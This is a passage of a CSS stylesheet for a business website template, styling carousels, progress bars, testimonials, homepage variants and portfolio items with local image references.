.our-servise-content .tab-pane .pane-mobile-item-img {
  max-width: 45%;
}
.our-servise-content .tab-pane .pane-mobile-item-img img {
  float: left;
  margin: 0;
  max-width: 100%;
  margin-bottom: 25px;
}
.our-servise-content .tab-pane .pane-mobile-item {
  width: 49%;
  display: inline-block;
  vertical-align: top;
}
.our-servise-content .tab-pane .pane-mobile-item-ico {
  margin-right: 10px;
  float: left;
}
.our-servise-content .tab-pane .pane-mobile-item .pane-mobile-item-info {
  border-bottom: 1px solid #dcdcdc;
  padding: 0 0 5px 70px;
  margin-bottom: 20px;
  min-height: 70px;
}
.our-servise-content .tab-pane .pane-mobile-item i {
  background-position: center;
  background-color: #43474d;
  border-radius: 999px;
  height: 59px;
  width: 59px;
  font-size: 22px;
  color: #fff;
  padding: 19px 0 0 0 !important;
  margin-bottom: 20px;
  display: block;
  text-align: center;
}
/*
    7.1.7 Infographic
    */
.infographics-content h4 {
  margin: 0;
}
.infographics-content .completed {
  color: #2faee4;
  margin-bottom: 0;
  margin-top: 0px;
  font-size: 18px;
}
.infographics-content .progress {
  height: 2px;
  overflow: visible;
  background-color: #dcdcdc;
  margin: 9px 0 23px 0;
  width: 100%;
}
.infographics-content .progress .width-94 {
  width: 94%;
}
.infographics-content .progress .width-92 {
  width: 92%;
}
.infographics-content .progress .width-91 {
  width: 91%;
}
.infographics-content .progress .width-88 {
  width: 88%;
}
.infographics-content .progress .width-87 {
  width: 87%;
}
.infographics-content .progress .width-85 {
  width: 85%;
}
.infographics-content .progress .width-79 {
  width: 85%;
}
.infographics-content .progress .width-70 {
  width: 70%;
}
.infographics-content .progress .width-69 {
  width: 69%;
}
.infographics-content .progress .width-55 {
  width: 55%;
}
.infographics-content .progress-bar {
  width: 0%;
  height: 4px;
  margin-top: -1px;
  background: #5096d1;
  /* Old browsers */
  background: -moz-linear-gradient(left, #5096d1 0%, #00d2ff 100%);
  /* FF3.6+ */
  background: -webkit-linear-gradient(left, #5096d1 0%, #00d2ff 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(left, #5096d1 0%, #00d2ff 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(left, #5096d1 0%, #00d2ff 100%);
  /* IE10+ */
  background: linear-gradient(to right, #5096d1 0%, #00d2ff 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5096d1', endColorstr='#00d2ff', GradientType=1);
  /* IE6-9 */
  box-shadow: none;
  -webkit-transition: width 3.5s ease-in-out;
  -moz-transition: width 3.5s ease-in-out;
  -o-transition: width 3.5s ease-in-out;
  transition: width 3.5s ease-in-out;
}
/*
    7.1.8 Callout
    */
.callout {
  padding: 55px 0;
  background: url("../img/paral-1.jpg") no-repeat fixed 10% 0 rgba(0, 0, 0, 0);
  height: 164px;
  margin-bottom: 80px;
}
.callout-header {
  color: #fff;
}
.callout .callout-header {
  padding-top: 15px;
}
.callout .button-green {
  margin-top: 15px;
  float: right;
}
/* 
    7.1.9 Testimonials
    */
.testimonials {
  background-color: #f9f9f9;
  border: 1px solid #dcdcdc;
}
.testimonials-item {
  text-align: center;
  padding-right: 1px;
}
.testimonials-content {
  padding-bottom: 35px;
}
.testimonials-item-content {
  position: relative;
  background-color: #fff;
  width: 100%;
  padding: 25px 50px 15px 50px;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  font-size: 1.5em;
  font-style: italic;
  z-index: 100;
}
.testimonials-item .bottom-border {
  position: relative;
  margin-top: -1px;
  background-color: #fff;
  margin-top: -5px;
  z-index: 1;
}
.testimonials-autor {
  background-color: #b2d231;
  color: #fff;
  padding: 13px 0 10px 0;
  margin: 30px auto 25px;
  border-radius: 5px;
  width: 235px;
}
.testimonials-autor h3 {
  margin: 0;
}
#owl-demo-4 .owl-buttons {
  display: block;
  position: relative;
  margin: 0 auto 0 auto;
  width: 160px;
}
#owl-demo-4 .owl-prev {
  background-image: url('../img/po-2.png');
  background-position: 0 0;
  margin: -77px 0px 30px -75px;
  float: left;
}
#owl-demo-4 .owl-next {
  background-image: url('../img/po-2.png');
  background-position: 25px 0;
  margin: -77px -75px;
  float: right;
}
/*
  7.2 Index-2
  */
.slider-2 .slide-1 .layer-2 h1 {
  background-color: rgba(67, 71, 77, 0.5);
  line-height: 1.5em;
  padding: 0 20px 0 20px;
  color: #fff;
}
.slider-2 .slide-1 .layer-3 p {
  font-size: 1.2em;
  background-color: rgba(67, 71, 77, 0.5);
  line-height: 1.5em;
  padding: 0 20px 0 20px;
  color: #fff;
}
.slider-2 .slide-1 .layer-4 p {
  font-size: 1.2em;
  background-color: rgba(67, 71, 77, 0.5);
  line-height: 1.5em;
  padding: 0 20px 0 20px;
  color: #fff;
}
.slider-2 .slide-1 .layer-5 a {
  font-size: 16px;
}
.slider-2 .slide-2 .layer-1 p {
  font-size: 2.5em;
  font-family: 'Roboto Condensed', sans-serif;
}
.slider-2 .slide-2 .layer-2 p {
  font-size: 1.5em;
  line-height: 1.5em;
}
.slider-2 .slide-2 .layer-3 a {
  font-size: 16px;
}
.index-2-nav {
  position: absolute;
  top: 40px;
  width: 100%;
  z-index: 9999;
}
.service-2 {
  padding: 40px 0 35px 0;
}
.service-2 .service-ico h3 {
  padding-left: 65px;
  padding-bottom: 10px;
}
.service-2 .service-ico p {
  padding-left: 65px;
}
.service-2 .ico-1,
.service-2 .ico-2,
.service-2 .ico-3,
.service-2 .ico-4 {
  margin: 0;
  float: left;
  height: 50px;
  width: 50px;
}
.section-portfolio {
  background-color: #f9f9f9;
  border-top: 1px solid #dcdcdc;
  border-bottom: 1px solid #dcdcdc;
  padding-bottom: 30px;
  margin-bottom: 20px;
}
.section-portfolio h2 {
  margin: 35px 0 15px 0;
}
#team-of-prof {
  background-image: url('../img/features/seo-back.png');
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  padding-bottom: 85px;
}
.team-of-prof .seo-main img {
  margin: 15px 0 0 0;
  width: 100%;
}
.team-of-prof .seo-main img.cloud {
  position: absolute;
  bottom: 100px;
  right: 0px;
  max-width: 135px;
}
.team-of-prof .seo-item {
  text-align: center;
}
.team-of-prof .seo-item img {
  width: 100%;
  padding: 80px 0 15px 0;
}
.about-numbers {
  background: url("../img/features/paralax-1.jpg") no-repeat fixed 10% 0 rgba(0, 0, 0, 0);
  border-top: 1px solid #dcdcdc;
  border-bottom: 1px solid #dcdcdc;
  padding-bottom: 30px;
}
.about-numbers p {
  margin-top: 5px;
}
.numbers-ico {
  text-align: center;
  border: 3px solid #b2d231;
  border-radius: 5px;
  width: 160px;
  height: 160px;
  padding-top: 35px;
  position: relative;
  margin: 0 auto 25px auto;
}
.numbers-ico h1 {
  font-size: 51px;
  padding-bottom: 5px;
}
.about-numbers .line img {
  top: -110px;
  width: 90px;
  height: 10px;
  position: relative;
  margin: 0 auto;
  display: block;
}
.about-project {
  padding: 0 0 25px 0;
}
.index-2 .about-project .features-list-left li {
  font-size: 14px !important;
}
.index-2 .ralaited-products .shop-content-item-container {
  height: 100%;
}
.callout-2 {
  display: block;
  background: url("../img/features/paralax-2.jpg") no-repeat fixed 10% 0 rgba(0, 0, 0, 0);
  padding: 60px 0;
}
.callout-2 h3 {
  text-align: right;
}
.callout-2 p {
  margin-top: 15px;
  text-align: right;
}
.callout-2 .button-green {
  margin-top: 30px;
}
/*
  7.3 Index-3
  */
.slider-3 {
  display: block;
  max-height: 525px;
  overflow: hidden;
  background-color: #fff;
}
.slider-3 .tp-banner-container {
  background-color: #fff;
}
.slider-3 .tp-banner-container ul {
  list-style: none;
  background-color: #fff;
}
.slider-3 .tp-banner-container ul .slide-1 {
  background-color: #fff;
}
.slider-3 .tp-banner-container ul .slide-1 .layer-1 p {
  font-size: 2.5em;
  color: #43474d;
  font-weight: 400;
  letter-spacing: -2px;
}
.slider-3 .tp-banner-container ul .slide-1 .layer-4 p {
  font-size: 1.5em;
  background-color: rgba(67, 71, 77, 0.5);
  line-height: 1.5em;
  padding: 0 20px 0 20px;
  color: #fff;
}
.slider-3 .tp-banner-container ul .slide-1 .layer-5 p {
  font-size: 1.5em;
  background-color: rgba(67, 71, 77, 0.5);
  line-height: 1.5em;
  padding: 0 20px 0 20px;
  color: #fff;
}
.slider-3 .tp-banner-container ul .slide-1 .layer-6 p {
  font-size: 1.5em;
  background-color: rgba(67, 71, 77, 0.5);
  line-height: 1.5em;
  padding: 0 20px 0 20px;
  color: #fff;
}
.slider-3 .tp-banner-container ul .slide-1 .layer-7 a {
  font-size: 16px;
}
.slider-3 .tp-banner-container ul .slide-2 {
  background-color: #fff;
}
.slider-3 .tp-banner-container ul .slide-2 .layer-2 p {
  font-size: 36px;
  font-weight: 400;
  font-family: 'Roboto Condensed', sans-serif;
}
.slider-3 .tp-banner-container ul .slide-2 .layer-3 p {
  font-size: 1.5em;
  text-align: center;
  line-height: 28px;
}
.slider-3 .tp-banner-container ul .slide-2 .layer-4 a {
  font-size: 16px;
}
.slider-3 .tp-banner-container ul .slide-3 {
  pading-top: 25px;
}
.slider-3 .tp-banner-container ul .slide-3 .layer-1 p {
  font-size: 2.5em;
}
.slider-3 .tp-banner-container ul .slide-3 .layer-5 p {
  font-size: 21px;
  line-height: 24px;
}
.slider-3 .tp-banner-container ul .slide-3 .layer-6 a {
  font-size: 16px;
}
.index-3 {
  padding: 45px 0;
}
.index-3 .our-banners-border {
  padding: 0;
}
.home-3-popular {
  padding-top: 60px;
}
.home-3-popular h4 {
  padding-bottom: 10px;
}
.our-banners-inner {
  width: 60%;
}
.our-banners-inner h3 {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 24px !important;
  font-weight: 900 !important;
  padding-top: 15px;
}
.our-banners-inner p {
  padding: 10px 20px 0;
  margin-bottom: 5px;
  text-shadow: 1px 1px 1px #b5a48f;
}
.our-banners-inner a {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 16px;
  color: #fff;
}
.our-banners-inner a i {
  padding-left: 10px;
}
.pay {
  padding: 45px 0 35px 0;
}
.payment {
  display: inline-block;
  margin: 3px 2px 0 0;
  border-radius: 3px;
  overflow: hidden;
}
.news {
  border: 1px solid #d1d1d1;
  border-radius: 5px;
  padding: 35px 30px 68px 30px;
  text-align: center;
}
.news a {
  font-size: 16px;
}
.news h2 {
  color: #43474d;
  margin-bottom: 15px !important;
}
.news input {
  width: 100%;
  padding: 7px 10px;
  border: 1px solid #d1d1d1;
  border-radius: 5px;
}
.shipping {
  list-style: none;
  padding: 35px 0 0 0;
}
.shipping span.number {
  display: inline-block;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 16px;
  width: 35px;
  height: 35px;
  text-align: center;
  padding-top: 5px;
  margin-right: 15px;
  font-weight: 400;
  background-color: #b2d231;
  border-radius: 5px;
  color: #fff;
}
.shipping li {
  display: block;
  padding-bottom: 13px;
}
.bg-orange {
  background: #ffae00;
  /* Old browsers */
  background: -moz-linear-gradient(top, #ffae00 3%, #ee7b00 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(3%, #ffae00), color-stop(100%, #ee7b00));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #ffae00 3%, #ee7b00 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #ffae00 3%, #ee7b00 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #ffae00 3%, #ee7b00 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #ffae00 3%, #ee7b00 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffae00', endColorstr='#ee7b00', GradientType=0);
  /* IE6-9 */
}
.bg-blue {
  background: #00d2ff;
  /* Old browsers */
  background: -moz-linear-gradient(top, #00d2ff 0%, #5096d1 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #00d2ff), color-stop(100%, #5096d1));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #00d2ff 0%, #5096d1 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #00d2ff 0%, #5096d1 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #00d2ff 0%, #5096d1 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #00d2ff 0%, #5096d1 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00d2ff', endColorstr='#5096d1', GradientType=0);
  /* IE6-9 */
}
#owl-demo-1 .owl-prev,
#owl-demo-7 .owl-prev {
  background-image: url('../img/po-2.png');
  background-position: 0 0;
  margin: -370px 0px 30px -40px;
  float: left;
}
#owl-demo-1 .owl-next,
#owl-demo-7 .owl-next {
  background-image: url('../img/po-2.png');
  background-position: 25px 0;
  margin: -370px -43px;
  float: right;
}
/*
  7.4 Index-4
  */
.index-4 {
  padding: 0 0 45px 0;
}
.index-4 .calculator h1 {
  text-align: center;
  padding: 65px 0 20px;
}
.index-4 .calculator img {
  display: block;
  position: relative;
  margin: 0 auto;
  background-color: #fff;
  border: 3px solid #fff;
}
.index-4 .green-line {
  margin-top: -14px;
  height: 2px;
  border-top: 2px solid #b2d231;
}
.index-4 .text-field h3 {
  text-align: center;
  padding: 23px 0;
}
.index-4 .text-field h3 span {
  font-family: 'Roboto Condensed', sans-serif;
  text-transform: uppercase;
  display: inline-block !important;
}
.index-4 .text-field p.four-steps {
  text-align: right;
  padding-top: 23px;
}
.index-4 .text-field .button-green {
  margin-top: 25px;
}
.index-4 .team-of-prof-bg {
  background: url('../img/index/back-blue.jpg') no-repeat fixed 50% 0% rgba(0, 0, 0, 0);
  padding: 35px 0;
}
.index-4 #team-of-prof {
  padding-top: 85px;
  background-position: top center;
}
.index-4 .about-numbers {
  background-color: #fff;
  background-image: none;
}
.index-4 .input-border {
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  padding: 5px 15px;
  width: 100%;
}
.index-4 .service-block {
  padding: 30px 20px 20px 20px;
  margin: 25px 0 15px 0;
}
.index-4 .service-block h3 {
  padding-bottom: 20px;
  text-align: center;
}
.index-4 .service-block p {
  text-align: center;
}
.index-4 .service-block .service-ico {
  background-color: #f7f7f7;
  padding: 22px auto 22px;
  width: 90px;
  height: 90px;
  border-radius: 5px;
  margin: 0 auto 25px;
}
.index-4 .service-block .service-ico-1 {
  background-image: url('../img/avatar/av-1.jpg');
}
.index-4 .service-block .service-ico-2 {
  background-image: url('../img/avatar/av-2.jpg');
}
.index-4 .service-block .service-ico-3 {
  background-image: url('../img/avatar/av-3.jpg');
}
.index-4 .service-block .icon-scale-border {
  border-radius: 5px;
  border: 1px solid #b2d231;
  display: block;
  height: 90px;
  opacity: 0;
  width: 90px;
  transform: scale(1);
  transition: all 0.45s ease 0s;
}
.index-4 .service-block .service-ico:hover .icon-scale-border {
  opacity: 1;
  transform: scale(1.2);
}
.index-4 .service-block:hover {
  background-color: #f9f9f9;
  border-radius: 5px;
}
.index-4 .pane-mobile-item-info h4 {
  padding-bottom: 25px;
}
.index-4 .pane-mobile-item-info p {
  padding-bottom: 20px;
}
.index-4 .our-servise-content .tab-pane .pane-img {
  max-width: 50%;
}
.index-4 .pane-img-2 img {
  max-width: 100%;
}
.index-4 .right {
  text-align: right;
}
.index-4 .our-servise-content .tab-pane .pane-img img {
  float: left;
  margin: 0;
  max-width: 100%;
  margin-bottom: 25px;
}
.index-4 .our-servise-content .tab-pane .pane {
  width: 45%;
  float: right;
}
.index-4 .about-numbers {
  border: none;
}
.index-4 #owl-demo-2 .client {
  max-width: 100%;
  padding: 25px 0 25px 0;
  vertical-align: center;
}
.index-4 #owl-demo-2 .client img {
  opacity: 0.6;
  display: block;
  position: relative;
  margin: 0 auto;
  max-width: 100%;
  cursor: pointer;
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  transition: all .3s ease;
}
.index-4 #owl-demo-2 .client img:hover {
  opacity: 1;
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  transition: all .3s ease;
}
.index-4 #owl-demo-2 .owl-controls {
  position: relative;
  z-index: 9900;
}
.index-4 #owl-demo-2 .owl-controls .owl-buttons {
  display: block;
  position: relative;
  margin: 0 auto 0 auto;
}
.index-4 #owl-demo-2 .owl-controls .owl-buttons .owl-prev {
  background-image: url('../img/po-2.png');
  background-position: 0 0;
  margin: -100px 0px 30px -40px;
  float: left;
  height: 40px;
  width: 25px;
  overflow: hidden;
}
.index-4 #owl-demo-2 .owl-controls .owl-buttons .owl-next {
  background-image: url('../img/po-2.png');
  background-position: 25px 0;
  margin: -100px -43px;
  float: right;
  height: 40px;
  width: 25px;
  overflow: hidden;
}
.index-4 #owl-demo-2 .owl-controls .owl-buttons .owl-prev:hover {
  background-position: 0 41px;
}
.index-4 #owl-demo-2 .owl-controls .owl-buttons .owl-next:hover {
  background-position: 25px 41px;
}
.index-4 #owl-demo-8 .people-quote {
  max-width: 100%;
  padding: 0 10px 0 10px;
}
.index-4 #owl-demo-8 .people-quote .item-quote {
  padding: 20px;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  font-size: 16px;
  font-family: 'Open sans';
  font-style: italic;
}
.index-4 #owl-demo-8 .people-quote .item-quote p:after {
  background: url("../img/corner.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
  content: "";
  height: 13px;
  position: absolute;
  left: 30px;
  bottom: 37%;
  width: 23px;
}
.index-4 #owl-demo-8 .people-quote .bottom-border {
  display: block;
}
.index-4 #owl-demo-8 .people-quote .bottom-border:after {
  display: block;
}
.index-4 #owl-demo-8 .people-quote .people-av {
  display: block;
  margin-top: 20px;
  padding-left: 10px;
}
.index-4 #owl-demo-8 .people-quote .people-av .people-av-img {
  display: block;
  position: relative;
  float: left;
  max-width: 100%;
}
.index-4 #owl-demo-8 .people-quote .people-av .people-av-img img {
  max-height: 100%;
  border-radius: 75px;
  display: block;
  max-width: 75px;
  margin-right: 25px;
}
.index-4 #owl-demo-8 .people-quote .people-av h4 {
  padding-top: 10px;
}
.index-4 #owl-demo-8 .people-quote .people-av p {
  padding-top: 5px;
  color: #8b8d90;
}
.index-4 #owl-demo-8 .owl-controls {
  position: relative;
  z-index: 9900;
}
.index-4 #owl-demo-8 .owl-controls .owl-buttons {
  display: block;
  position: relative;
  margin: 0 auto 0 auto;
}
.index-4 #owl-demo-8 .owl-controls .owl-buttons .owl-prev {
  background-image: url('../img/po-2.png');
  background-position: 0 0;
  margin: -140px 0px 30px -40px;
  float: left;
  height: 40px;
  width: 25px;
  overflow: hidden;
}
.index-4 #owl-demo-8 .owl-controls .owl-buttons .owl-next {
  background-image: url('../img/po-2.png');
  background-position: 25px 0;
  margin: -140px -43px;
  float: right;
  height: 40px;
  width: 25px;
  overflow: hidden;
}
.index-4 #owl-demo-8 .owl-controls .owl-buttons .owl-prev:hover {
  background-position: 0 41px;
}
.index-4 #owl-demo-8 .owl-controls .owl-buttons .owl-next:hover {
  background-position: 25px 41px;
}
/*
  7.5 Index-5
  */
.top-bar-h5 {
  background-color: #f7f7f7;
  color: #828488;
}
.top-bar-h5 #lang a {
  color: #828488;
}
.top-bar-h5 .row ul.top-bar-nav li {
  border-color: #e3e3e3;
}
.top-bar-h5 .row ul.top-bar-nav li a {
  color: #828488;
}
.top-bar-h5 .social-small li {
  border-color: #828488;
}
.top-bar-h5 .social-small li i {
  color: #828488;
}
.top-bar-h5 .social-small li:hover {
  border-color: #b2d231;
}
.top-bar-h5 .social-small li:hover i {
  color: #b2d231;
}
.header-5 {
  padding-bottom: 0px;
}
.menu-i-5 {
  margin-top: 15px;
  background-color: #35373b;
}
.menu-i-5 .menu-container {
  padding: 0;
}
.menu-i-5 .menu-container #menu > li > a {
  color: #fff !important;
  font-size: 14px;
  font-weight: 400;
  padding: 13px 20px;
  border-radius: 0;
}
.menu-i-5 .menu-container #menu > li:hover > a {
  border-bottom: 2px solid #b2d231;
  padding: 13px 20px 11px 20px;
}
.menu-i-5 .menu-container #menu > li {
  float: left;
}
.menu-i-5 .menu-container #menu > li .mega-menu {
  width: 100%;
}
.menu-i-5 .menu-container #menu > li ul.sub-menu {
  top: 46px;
}
.menu-i-5 .menu-container #menu > li.search {
  float: right;
  padding-top: 6px;
  color: #fff;
}
.menu-i-5 .menu-container #menu > li.search input {
  padding-top: 5px;
  margin-right: -20px;
  width: 180px;
  color: #fff;
  background-color: #35373b !important;
  border: none;
}
.index-5 {
  padding-bottom: 80px;
}
.index-5 .features-post {
  padding: 13px 0;
  background-color: #f7f7f7;
}
.index-5 .post-slider {
  width: 63.4%;
}
.index-5 .posts-container {
  width: 36.6%;
}
.index-5 .post-1 img {
  max-width: 100%;
  padding-bottom: 15px;
}
.index-5 .post-1 h5 {
  color: #b2d231;
}
.index-5 .post-1 .comment {
  float: right;
}
.index-5 .post-1 h3 {
  padding: 8px 0;
}
.index-5 .post-2 img {
  max-width: 100%;
  padding: 0 0 15px 0;
}
.index-5 .post-2 h5.date {
  color: #b2d231;
  padding-bottom: 8px;
}
.index-5 .post-2 .comment {
  float: right;
}
.index-5 .tech .portfolioFilter {
  padding-bottom: 15px;
}
.index-5 #owl-demo-11 .la-rev {
  padding-right: 15px;
}
.index-5 #owl-demo-11 .la-rev .post-1 {
  padding-top: 10px;
}
.index-5 #owl-demo-11 .la-rev .post-2 {
  overflow: hidden;
}
.index-5 #owl-demo-11 .la-rev .post-2 img {
  padding: 0;
  display: inline-block;
  overflow: hidden;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  transition: 0.3s;
}
.index-5 #owl-demo-11 .la-rev .post-2 img:hover {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  transition: 0.3s;
  -webkit-transform: scale(1.25);
  /* Safari and Chrome */
  -moz-transform: scale(1.25);
  /* Firefox */
  -ms-transform: scale(1.25);
  /* IE 9 */
  -o-transform: scale(1.25);
  /* Opera */
  transform: scale(1.25);
}
.index-5 #owl-demo-11 .owl-controls {
  position: absolute;
  z-index: 9999;
  top: 0;
  right: 0;
}
.index-5 #owl-demo-11 .owl-controls .owl-buttons {
  display: block;
  position: relative;
}
.index-5 #owl-demo-11 .owl-controls .owl-buttons .owl-prev {
  background-image: url('../img/slider-small.png');
  background-position: 0 0;
  margin: -65px 0px 30px 20px;
  float: left;
  height: 20px;
  width: 15px;
  overflow: hidden;
}
.index-5 #owl-demo-11 .owl-controls .owl-buttons .owl-next {
  background-image: url('../img/slider-small.png');
  background-position: -35px 0;
  margin: -65px 15px 0 20px;
  float: right;
  height: 20px;
  width: 15px;
  overflow: hidden;
}
.index-5 #owl-demo-11 .owl-controls .owl-buttons .owl-prev:hover {
  background-position: 0px -34px;
}
.index-5 #owl-demo-11 .owl-controls .owl-buttons .owl-next:hover {
  background-position: -35px -34px;
}
.index-5 #owl-demo-10 .post-1 {
  padding-top: 20px;
}
.index-5 #owl-demo-10 .post-2 {
  overflow: hidden;
}
.index-5 #owl-demo-10 .post-2 img {
  padding: 0;
  display: inline-block;
  overflow: hidden;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  transition: 0.3s;
}
.index-5 #owl-demo-10 .post-2 img:hover {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  transition: 0.3s;
  -webkit-transform: scale(1.25);
  /* Safari and Chrome */
  -moz-transform: scale(1.25);
  /* Firefox */
  -ms-transform: scale(1.25);
  /* IE 9 */
  -o-transform: scale(1.25);
  /* Opera */
  transform: scale(1.25);
}
.index-5 #owl-demo-10 .owl-controls {
  position: absolute;
  z-index: 9999;
  top: 0;
  right: 0;
}
.index-5 #owl-demo-10 .owl-controls .owl-buttons {
  display: block;
  position: relative;
}
.index-5 #owl-demo-10 .owl-controls .owl-buttons .owl-prev {
  background-image: url('../img/po-2.png');
  background-position: 0 0;
  margin: -75px 0px 30px 20px;
  float: left;
  height: 40px;
  width: 25px;
  overflow: hidden;
}
.index-5 #owl-demo-10 .owl-controls .owl-buttons .owl-next {
  background-image: url('../img/po-2.png');
  background-position: 25px 0;
  margin: -75px 0 0 20px;
  float: right;
  height: 40px;
  width: 25px;
  overflow: hidden;
}
.index-5 #owl-demo-10 .owl-controls .owl-buttons .owl-prev:hover {
  background-position: 0 41px;
}
.index-5 #owl-demo-10 .owl-controls .owl-buttons .owl-next:hover {
  background-position: 25px 41px;
}
.index-5 #owl-demo-9 .post-slide {
  overflow: hidden;
}
.index-5 #owl-demo-9 .post-slide img {
  max-width: 100%;
  padding: 0;
  display: inline-block;
  overflow: hidden;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  transition: 0.3s;
}
.index-5 #owl-demo-9 .post-slide img:hover {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  transition: 0.3s;
  -webkit-transform: scale(1.25);
  /* Safari and Chrome */
  -moz-transform: scale(1.25);
  /* Firefox */
  -ms-transform: scale(1.25);
  /* IE 9 */
  -o-transform: scale(1.25);
  /* Opera */
  transform: scale(1.25);
}
.index-5 #owl-demo-9 .post-slide h2 {
  position: relative;
  margin: -120px 0 35px 35px;
  color: #fff;
  font-weight: 500;
}
.index-5 #owl-demo-9 .owl-controls {
  position: relative;
  z-index: 9900;
}
.index-5 #owl-demo-9 .owl-controls .owl-pagination {
  display: block;
  position: relative;
  margin-top: -50px;
}
.index-5 #owl-demo-9 .owl-controls .owl-pagination span {
  margin: 0 5px;
  display: block;
  height: 10px;
  width: 50px;
}
.index-5 #owl-demo-9 .owl-controls .owl-pagination .active span {
  display: block;
  background-color: #000;
}
.index-5 #owl-demo-9 .owl-controls .owl-buttons {
  display: block;
  position: relative;
  margin: 0 auto 0 auto;
}
.index-5 #owl-demo-9 .owl-controls .owl-buttons .owl-prev {
  background-image: url('../img/po-2.png');
  background-position: 0 0;
  margin: -250px 0px 30px 20px;
  float: left;
  height: 40px;
  width: 25px;
  overflow: hidden;
}
.index-5 #owl-demo-9 .owl-controls .owl-buttons .owl-next {
  background-image: url('../img/po-2.png');
  background-position: 25px 0;
  margin: -250px 20px;
  float: right;
  height: 40px;
  width: 25px;
  overflow: hidden;
}
.index-5 #owl-demo-9 .owl-controls .owl-buttons .owl-prev:hover {
  background-position: 0 41px;
}
.index-5 #owl-demo-9 .owl-controls .owl-buttons .owl-next:hover {
  background-position: 25px 41px;
}
.index-5 #owl-demo-7 .owl-buttons .owl-prev,
.index-5 #owl-demo-7 .owl-buttons .owl-next {
  margin-top: -270px;
}
.index-5 .categories .comm {
  padding: 2px 0;
  border: 1px solid #828488;
  border-radius: 5px;
  margin-top: -2px;
  width: 40px;
  text-align: center;
  font-size: 14px;
}
.index-5 .categories li:hover .comm {
  border: 1px solid #fff;
}
.index-5 .discussed {
  list-style: none;
  padding: 0;
  font-size: 18px;
  font-family: 'Roboto Condensed', sans-serif;
}
.index-5 .discussed li {
  padding-bottom: 20px;
}
.index-5 .discussed li a span {
  background: url('../img/index-5/chat.svg') no-repeat scroll;
  padding: 3px 15px 12px;
  margin-right: 5px;
  width: 40px;
  height: 40px;
  position: relative;
  color: #fff;
  font-size: 14px;
  font-family: 'Roboto Condensed', sans-serif;
}
.index-5 .discussed li a span:hover {
  color: #fff;
}
.index-5 img.b-728 {
  max-width: 100%;
  margin: 60px 0 25px 0;
}
.index-5 img.b-300 {
  max-width: 100%;
  position: relative;
  margin: 60px auto 25px auto;
}
.index-5 .la-rev {
  padding-bottom: 30px;
}
.index-5 .la-rev h3 {
  padding-bottom: 10px;
}
.index-5 .la-rev h5 {
  font-size: 14px !important;
}
.index-5 .la-rev .rating i.active {
  color: #ee7b00;
}
.index-5 .la-rev .rating i.last {
  margin-right: 10px;
}
.index-5 .la-rev .post-1 .gray-italic {
  padding-bottom: 10px;
}
.index-5 .la-rev .post-1 p {
  padding-top: 10px;
}
.index-5 .img-revievs img {
  width: 120px;
  position: relative;
  display: block;
  float: left;
  max-width: 100%;
  margin-right: 20px;
}
.index-5 .news-item {
  padding: 0 12px;
}
.index-5 .news-item h3 {
  padding: 20px 0;
}
.index-5 .news-item h5 {
  color: #b2d231;
  padding-bottom: 15px;
}
.index-5 .news-item img {
  max-width: 100%;
}
.index-5 .news-item a.comment {
  color: #fff;
  cursor: pointer;
  margin-top: -35px;
  padding-right: 20px;
  position: relative;
  float: right;
  z-index: 9999;
}
.index-5 .news-item a.comment:hover {
  color: #b2d231;
}
.bottom-menu {
  padding: 10px 0;
  background-color: #35373b;
}
.bottom-menu h5 {
  padding: 10px 0 10px 0;
}
.bottom-menu h5.color-red a {
  color: #ff0000;
}
.bottom-menu h5.color-green a {
  color: #add800;
}
.bottom-menu h5.color-blue a {
  color: #00d0d8;
}
.bottom-menu h5.color-green-1 a {
  color: #0fc571;
}
.bottom-menu h5.color-yellow a {
  color: #ece400;
}
.bottom-menu h5.color-violet a {
  color: #b200d8;
}
.bottom-menu ul {
  list-style: none;
  padding: 0;
}
.bottom-menu ul li {
  padding: 5px 0;
}
.bottom-menu ul li a {
  color: #dcdcdc;
}
.bottom-menu ul li a:hover {
  color: #b2d231;
}
/*------------------------------------------------------------------

8. Portfolio pages style

-------------------------------------------------------------------*/
/*
  8.1 Portfolio
  */
.portfolio {
  padding-bottom: 45px;
  padding-top: 45px;
}
.portfolio .portfolioContainer {
  margin-top: 40px;
}
.portfolio-item {
  margin-top: 25px;
  border-radius: 5px;
  overflow: hidden;
}
.portfolio-item img {
  position: relative;
  border: 0 none;
  height: auto;
  max-width: 100%;
  overflow: hidden;
  vertical-align: middle;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.p-item-img {
  position: relative;
  border: 0 none;
  height: auto;
  max-width: 100%;
  margin-top: 25px;
  overflow: hidden;
  vertical-align: middle;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.p-item-img img {
  width: 100%;
}
